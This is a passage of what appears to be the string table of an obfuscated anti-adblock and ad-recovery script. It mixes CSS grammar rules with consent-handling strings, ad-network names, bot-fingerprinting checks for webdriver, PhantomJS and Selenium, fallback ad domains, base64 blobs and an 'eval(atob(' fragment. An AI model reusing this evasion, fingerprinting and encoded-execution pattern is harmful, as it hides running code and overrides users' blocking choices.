expected","?as-revalidator=","getName","ybar","auto|none|scrollbar|-ms-autohiding-scrollbar","plugins","abc","<compound-selector>#","break-walk","auto|start|end|left|right|center|justify","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__as_rej","x: ","    ","domAutomation","autoRecovery","start|end|center|baseline|stretch",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"sizes","flags","setHTMLUnsafe","statusText","inherit","[<filter-function>|<url>]+","fminer","normal|<length>","12fQGQvr","none|<integer>","Node_insertBefore","<paint>","as_apply_gdpr","slotRenderEnded","eat","<geometry-box>#","-webkit-calc(","outerHTML","createDescriptor","<'border-bottom-left-radius'>","Percent sign is expected","flatMap","memory","visibility:","lookupValue","-moz-calc(","normal|strong|moderate|none|reduced",'Delim "',"[<page-selector>#]?","reverse","getElementsByClassName","classList","setAttribute","MatchOnceBuffer","toStringTag","normal|always","auto|avoid|avoid-page|avoid-column|avoid-region","port2","timeout","CDC","/prebid.js","positionRule","postMessage","scanWord","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )",";<\/script>","closest","recover_cmp_active","now","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Failed to detect bot:","&id=","data-sdk","height","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","eventName","rel","recover_cmp_region","adthrive","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","sdk_version","installedModules","null","toArray","dvmin","disallowEmpty","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","//# sourceURL=mediation.js","searchParams","pluginsArray","<'rest-before'> <'rest-after'>?","balance","class extends self.XMLHttpRequest","response","load","<'left'>","<relative-real-selector-list>","coupang","value","explicit","span","_sources","[<box>|border|padding|content]#","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","basename","edl","create","normal|break-word","<compound-selector> [<combinator>? <compound-selector>]*","auto|<anchor-name>","[pack|next]||[definite-first|ordered]","scroll","clearOriginJoinedAdInterestGroups","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","saturate( <number-percentage> )","[AdBlockDetector] Snippet adblock detected","permission","hasOwnProperty","about:","Reflect","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Missed `structure` field in `","rng","AtrulePrelude","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Unexpected syntax '","append","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","dump","requestAnimationFrame","<xyz-space> [<number>|<percentage>|none]{3}","_last","` for ","Multiplier","--\x3e","originalUrl","class","connection","close","<integer>","first","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","adv-space","lexer","<media-in-parens> [and <media-in-parens>]+","<track-size>+","headless_chrome","webkitPersistentStorage","umogames.com","addIframeVisibilityCheckHandler","dggn","isParentsDisplayNone","</pre>","decodeId","Unknown node type `","<complex-selector>#","chrome","position","atrule","userAgent","mustIncludeStrings","placeholders","trident","googletag","EventTarget","auto|never|always|<absolute-size>|<length>","setItem","leaveAdInterestGroup","bad-url-token","acos( <calc-sum> )","Nth","GeneralEnclosed","gpt-funke","Plus sign","_Selenium_IDE_Recorder","dable-tdn","<length-percentage>|closest-side|farthest-side","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","deg","Parse error: ","tokenIndex","computeSourceURL","configIndex","isCmpBlockedFinally","navigator.plugins.length is undefined","distinctiveProps","matchMedia","0d677ebc-1f69-4f65-bda7-2e402eb202d5","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","vmin","prepend","isTcStringResolved","eatDelim","adsense","auto|sRGB|linearRGB","javascript:","horizontal|vertical|inline-axis|block-axis|inherit","AttributeSelector","( <declaration> )","MediaQueryList","btoa","<'margin-bottom'>","singleNodeValue","align-items","/cgi-bin/PelicanC.dll","<mf-name> : <mf-value>"," is blocked","functionBind"," cmp...","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","%%%INV_CODE%%%","CSSStyleDeclaration","ClassSelector","image","_phantom","throw","setSource","RENDERER","4412CONHjf","<'margin'>","cachedAt","NmFreWhvcjgwbTM3c2xmdzF2eHA=","mimeTypesConsistent","gpt_loaded_time","<custom-property-name>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","syntaxStack","webkitSpeechGrammar","<url>+","timesofindia.indiatimes.com","isSamsungBrowser","HTMLLinkElement","` has no known descriptors","googletag cmd unshift failed : ","display:none","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","addModule","https://ad-delivery.net/px.gif?ch=1","attributionSrc","setPAAPIConfigForGPT","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scroll|fixed|local","[recovery] __tcfapi addEventListener","'))","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","matchProperty","normal|[light|dark|<custom-ident>]+&&only?","739794TURPTY","Object","open-quote|close-quote|no-open-quote|no-close-quote","outerWidth","protectCss","webdriver","/ivt/detect","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","substringToPos","walk","responseText","normal|allow-discrete","children","innerText","shouldApplyGdpr","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","skewX( [<angle>|<zero>] )","gpt-interworks","fill","limit","<urange>#","CDO-token","consumeUntilSemicolonIncluded","fuse","dataset","cdn-exchange.toastoven.net","auto||<ratio>","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|<custom-ident>","requestIdleCallback","element-visible-selector","floor","frameElement","frame","<angle-percentage>","Failed to decode protect-id: id is empty","purpose1 consent timeout","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eof","'>'|'+'|'~'|['|' '|']","flat|preserve-3d","cssWideKeywordsSyntax","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","repeat","webkitResolveLocalFileSystemURL","readyState","Terminate - IVT blocked","numeric-only|allow-keywords","[<declaration>? ';']* <declaration>?","i|s","CDO","Bad syntax","<complex-real-selector-list>","` node type definition","<keyframe-block>+","IFrame","offset","MatchGraph","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","window.external is undefined","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","givt_detected","rotateY( [<angle>|<zero>] )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","border","/iu3","is_admiral_active","attachShadow","BatteryManager","POST",'<meta name="color-scheme" content="',"hasFocus","ADS_FRAME","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","quizlet.com","dictionnaire.lerobert.com","rex","reset","<dashed-ident>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",'style="background-color: ',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[<line-names>? <track-size>]+ <line-names>?","MediaSettingsRange","remove","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","runImpl","http://api.dable.io/widgets/","https://fb.css-load.com","none|repeat( <length-percentage> )","EOF-token","getConsentMetadata","<'height'>","num","pubkey","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","char must be length 1","[full-width|proportional-width]","none|<filter-function-list>|<-ms-filter-function-list>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","window.top.apstag.runtime.callCqWrapper","charAt","gpt-nextmillenium","<'border-top-width'>||<'border-top-style'>||<color>","auto|<string>","edgios","<number [0,1]>",", y: ","chained|none","Window_setInterval","size",".setTargetingForGPTAsync","PerformanceEntry","gpt-tdn","WhiteSpace","window.process is","Number","repeat|no-repeat|space|round","readSequence","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","https://fb.html-load.com","<-ms-filter-function>+","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<bg-position>#","eval(atob('","isNameCharCode","reason","none|always|column|page|spread","sourceMapURL could not be parsed","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","host","`, expected `","none|mandatory|proximity",".end","matchAtrulePrelude","api.adiostech.com","https://c.amazon-adsystem.com/aax2/apstag.js","item doesn't belong to list","onParseError","lookupOffsetNonSC","img_dggnaogcyx5g7dge2a9x2g7yda9d","isBalanceEdge","Not a Declaration node","as_last_moved","none|<position>#","139341","logs-partners.coupang.com","auto|optimizeSpeed|crispEdges|geometricPrecision","adUnits","Group","none|vertical-to-horizontal","inventoryId","[<length>{2,3}&&<color>?]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","https://t.html-load.com","opacity","auto|never|always","text_ads","Match","Hex or identifier is expected","element display none important","/cmp.js","didomiConfig","documentElementKeys",'":", ',"cqi","] by [","createAuctionNonce","HTMLElement_dataset","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","auto|from-font|[under||[left|right]]","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","checkAtrulePrelude","onmozfullscreenchange","<wq-name>","window.parent._df.t","content-box|border-box","})()","head","endpoint","matchType","<simple-selector>#","toLowerCase","inset?&&<length>{2,4}&&<color>?","Response","justify-content","cultureg","<bg-image>#","img","Mesa OffScreen","cefsharp","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","initLogUploadHandler","RegExp","bidder","<bg-size>#","<mf-plain>|<mf-boolean>|<mf-range>","wrapper","../","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","MessageEvent_data","<'padding-left'>{1,2}","<easing-function>#","tan( <calc-sum> )","ops","<time>|none|x-weak|weak|medium|strong|x-strong","replaceSync","recovery_started","normal|break-all|keep-all|break-word|auto-phrase","<url>|none","<number [1,∞]>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","isTcfRequired","Failed to load profile: ","Dimension","nightmarejs","error","SelectorList","_names","<media-in-parens> [or <media-in-parens>]+","cqb","botd","comment-token","none","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","isElementDisplayNoneImportant","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","scale3d( [<number>|<percentage>]#{3} )","raptive","phantomjs","DisallowEmpty","https://report.ad-shield.cc/","blob:","reserved2Input","thatgossip.com","elem","navigator.mimeTypes is undefined","<box>|border|text","<'margin-block'>","path","RunPerfTest","url-token","idx","recovery_loaded_time","<'width'>","as_","normal|compact","dXl5aw==","<'border-width'>","[none|<dashed-ident>]#","List<","forEachToken","always|auto|avoid","window.top._df.t","recovery","none|<length-percentage> [<length-percentage> <length>?]?","alphaStr","[contextual|no-contextual]","Terminate - not allowed running in iframe","getVersion","sourcesContent","__webdriverFunc","request_id","true","version","filter:","no-limit|<integer>","normal|reverse|inherit","absolute","fromEntries","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gpt_disabled","command","gpt_disabled_by_missing_tcf","bad-string-token","mousemove","joinAdInterestGroup","reserved1","https://ad-delivery.net/px.gif?ch=2","Node_textContent","\x3c!--","base","474590YtOIzK","plainchicken.com","<pseudo-element-selector> <pseudo-class-selector>*","isInIframe","isBlocked","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","getBoundingClientRect","geniee-prebid","domain switched","is_tcf_required","none|left|right|both|inline-start|inline-end","context","emit","SYN_URG","<'cue-before'> <'cue-after'>?","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'"<", ">", "=" or ")"',"Profile is null or undefined","child","fmget_targets","gdprApplies","skipValidation","findAllFragments","startLine","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[<'animation-range-start'> <'animation-range-end'>?]#","resource","[<angle>|<side-or-corner>]? , <color-stop-list>","none|zoom","custom-ident","content|<'width'>","!self","width-equal-or-less-than","only","compareByGeneratedPositionsDeflatedNoLine","getTargeting","<declaration>","replaceState","gpt-enliple","getParameter","permissions","contentAreaSelectors","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","getRandomValues","whale","content-box|border-box|fill-box|stroke-box|view-box","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )"," is blocked.","delay","e|pi|infinity|-infinity|NaN","width-less-than","setProperty","normal||[size|inline-size]","' not supported","url(","44830hbVbUt","<boolean-expr[","pageview_id","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","getNode","'[' <custom-ident>* ']'","keys","term","text-ad","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","idFilter","throw new Error();","none|auto|<percentage>","geb","return this","sleipnir/","<shape-box>|fill-box|stroke-box|view-box","<ident>|<function-token> <any-value> )","position:relative;align-items:center;display:flex;","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","orientation","getSlots","auto|<integer>","all","adpushup","uBlock Origin","bidsBackHandler","rtt","bnh6bg==","start|center|space-between|space-around","[Bot] bot UA detected, ua=","scaleZ( [<number>|<percentage>] )","none|<image>","auto|thin|none","auto|<length-percentage>","as_country","228OzEFnK","<single-transition>#","AtKeyword","https://07c225f3.online","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","xhr_defer","Element_attributes","event_sample_ratio","<page-selector-list>","longestMatch","lookupType","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","infinite|<number>","cmVzZXJ2ZWQx","httpEquiv","<'block-size'>","a2Zwdg==","<length>|auto","[[auto|<length-percentage>]{1,2}]#","sdk","vmax","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","IntersectionObserverEntry","height-equal-or-greater-than","for","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'margin-right'>",".umogames.com","<'max-height'>","[<line-names>|<name-repeat>]+","tel:","insertAfter","as-empty-bidder","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","max","em5iZw==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[native code]","xPath","isFirefox","VENDOR","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","debug","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","device-cmyk( <number>#{4} )","resolve","<number [0,∞]> [/ <number [0,∞]>]?","sequentum","symplr","c204ZmtocndhOTR5MGV1cGoybnEx","is_ads_blocked","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","root","any","` is missed","consumeUntilLeftCurlyBracketOrSemicolon","normal|light|dark|<palette-identifier>","[recoverTcfCMP] inserting ","_parent","<pseudo-page>+|<ident> <pseudo-page>*","normal|[<string> <number>]#","[<ident-token>|'*']? '|'","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|<dashed-ident>#","none|auto|[<string> <string>]+","_sourcesContents","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Range","getElementsByTagName","replace|add|accumulate","gecko","checkAtruleName","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<hex-color>|<absolute-color-function>|<named-color>|transparent","LayerList","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","normal|reverse|alternate|alternate-reverse","nonzero|evenodd","Please enter the password","handlers","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","includes","[<length-percentage>|auto]{1,2}|cover|contain","lookupNonWSType","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","keepOriginalAcceptableAds","ssmas","<font-weight-absolute>|bolder|lighter","ADNXSMediation","baseURI","start|end|center|justify|distribute|stretch","blocking_acceptable_ads","nearest-neighbor|bicubic","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<single-animation-iteration-count>#","object","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","String or url() is expected","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Expected more digits in base 64 VLQ value.","matchStack","Unknown at-rule descriptor","gpt-ima-adshield","media","svh","() => version","Number sign is expected","Document","immediate","then","visualViewport","symbol","pub_300x250","Number, dimension, ratio or identifier is expected","hash-token","serif|sans-serif|cursive|fantasy|monospace","/cou/api_reco.php","adshield_apply",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"supports(","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","s.amazon-adsystem.com","gpt-rubicon","sources","flex-direction","as_key","Element_removeAttribute","thenStack","Click","[auto|<length-percentage>]{1,4}","window.PluginArray is undefined","responseURL","script:","Url or Function is expected","/widgets.html","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","vendor","HyphenMinus is expected","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'align-self'> <'justify-self'>?","https://html-load.com","<combinator>? <complex-selector>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","shift","getLocation","rcap","copy","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","mode","cmpId","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","substr"," used missed syntax definition ","slice|clone","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<'max-width'>","<media-query>#","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","xhr","grippers|none","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","cmVzZXJ2ZWQxSW5wdXQ=","isEncodedUrl","Scope","semicolon-token","<number>|left|center|right|leftwards|rightwards","AnPlusB","admiral","Feature","banner_ad",".start","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","timestamp","SupportsDeclaration",'" is expected',"element","aps","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","setImmediate","Number sign is not allowed","Scheduler Terminated with unexpected error: ","isArray","log( <calc-sum> , <calc-sum>? )","line","/asn","originalPositionFor","firefox","string","boolean-expr","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","single|multiple","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'top'>{1,4}","<'flex-grow'>","sourceContentFor","@@toPrimitive must return a primitive value.","encodedBodySize","message","Window","intersectionRatio","c3ZtbQ==","Terminate - not apply","hash","\n   value: ","<target-counter()>|<target-counters()>|<target-text()>","translate3d( <length-percentage> , <length-percentage> , <length> )","[AdBlockDetector] acceptable ads check target ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|fixed","Scheduler Terminated with unexpected non-error instance: ","components","reserved2","__webdriver_script_func","bmxvYw==","Not supported insert-rule | rule: ","element-selector","brave","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Terminate - non-adblock","Expect `","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","base[href]","<feature-value-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","svmin","break","exportSnapshot","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","compact","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>"," used broken syntax definition ","auto|<position>","<url>|<string>","forEachRight","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","stringify","random","textAd","onclick","versions","EventTarget_addEventListener","insertRules","start|middle|end","prototype","parseAtrulePrelude","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ad-unit","filterExpression","http://127.0.0.1","<html","<complex-selector-list>","flip-block||flip-inline||flip-start","<integer>|auto","nowrap|wrap|wrap-reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Lexer matching doesn't applicable for custom properties","stopPropagation","_array","errArgs","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","jsHeapSizeLimit","event","split",", scrollY: ","charCode","[<length-percentage>|left|center|right]#","contentWindow","unprotect","__tcfapi","MediaQuery","w2g","<length>{1,4}","previousElementSibling","ZmthZA==","https://qa.ad-shield.io","initInventoryFrame","sent","setTargeting","<angle>","Identifier or parenthesis is expected","forceBraces","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","webGL","<feature-type> '{' <feature-value-declaration-list> '}'","isGecko","fXFCPHpgUFpbWUg6MHNqdmFPcA==","mediaType","[<url> [format( <string># )]?|local( <family-name> )]#","https://","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","isActive","limit_memory_filter","systemLanguage","url","/analytics?host=","removeItem","opacity( [<number-percentage>] )","isDelim","WebGLRenderingContext is null","allocateCursor","leftComparison","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","selectorList","parseRulePrelude","__proto__","decorate","a3luYg==","cmVzZXJ2ZWQxT3V0cHV0","navigator.webdriver is undefined","no purpose 1 consent","auto|bar|block|underscore"," is not a constructor or null","enliple","Window_fetch","inventories","Url","Blocked interstial slot define:","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","9999","output","iframe","writable","getAttribute","callback","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Bad syntax reference: ","at-keyword-token","http","findIndex","browserEngineKind","colon-token","leave","[csstree-match] BREAK after 15000 iterations","coupang-dynamic","Yml4cXJod245emptNTRvMTJmZTBz","document.documentElement is undefined","rch","parseCustomProperty","normal|sub|super",'meta[http-equiv="Content-Security-Policy"]',"SyntaxMatchError","is_blocking_ads","skip-node","dpi","<alpha-value>","HTMLImageElement","ORDERED_NODE_ITERATOR_TYPE","<!DOCTYPE html>","getAtrule","closest-side|closest-corner|farthest-side|farthest-corner|sides","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","__tcfapiLocator","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","getLastListNode","TkduRThhX3kuRmpZTz00dzNdcDc=","upward","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","navigator.appVersion is undefined","100%","dppx","function","requestNonPersonalizedAds","columns","<'top'>{1,2}","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","show|hide","<empty string>","players","findWsEnd","reserved1Output","[diagonal-fractions|stacked-fractions]","features","visit","<supports-condition>","/negotiate/script-set-value","domain switch: no src attribute","bhg.com","StyleSheet","Unexpected err while detecting cosmetic filter: ","auto|<length>","[object Reflect]","side_ad","<percentage>?&&<image>","navigator.connection.rtt is undefined","Selector is expected","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","reduceRight","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","nightmare","domAutomationController","<length-percentage>|min-content|max-content|auto","svi","tag","[auto|alphabetic|hanging|ideographic]","scanSpaces","gpt-minutemedia","blocked_filters","dmtkcw==","ellipse( [<shape-radius>{2}]? [at <position>]? )","errorTrace signal unexpected behaviour","<color> <color-stop-length>?","[clip|ellipsis|<string>]{1,2}","positions","Spaces","none|[weight||style||small-caps||position]","layer","targeting","j7p.jp","source","!term","http://","HTMLMediaElement","setSourceContent","http://localhost","inventory_id","none|<track-list>|<auto-track-list>","none|all|[digits <integer>?]","slot","[common-ligatures|no-common-ligatures]","none|auto|textfield|menulist-button|<compat-auto>","No element indexed by ","(prefers-color-scheme: light)","[stretch|repeat|round|space]{1,2}","[<length-percentage>|<number>|auto]{1,4}","is_original_cmp_blocked","[recoverTcfCMP] __tcfloaded_cache","<'min-width'>","after","PseudoElementSelector","SyntaxError","name","Field 